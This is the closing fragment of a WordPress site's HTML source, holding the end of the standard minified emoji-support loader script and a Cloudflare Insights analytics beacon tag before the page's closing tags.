e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihsaneliacik.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40dff7fd776e4dc987ebef9ad70e2410","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
